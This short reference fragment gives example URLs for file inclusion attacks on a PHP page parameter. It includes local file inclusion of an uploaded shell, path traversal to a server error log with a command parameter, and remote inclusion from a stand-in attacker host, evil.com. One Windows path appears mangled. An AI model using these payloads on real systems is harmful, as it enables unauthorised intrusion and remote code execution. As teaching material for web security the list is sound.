 File Inclusion
Examples
Local file inclusion (LFI)
http://example.com/index.php?page=/opt/upload/shell.php
http://example.com/index.php?page=C:ftpuploadshell.php
http://example.com/index.php?page=../../../../etc/httpd/log/error
_log&cmd=...
Remote file inclusion (RFI)
http://example.com/index.php?page=http://evil.com/
http://example.com/index.php?page=http://evil.com/malicous.txt?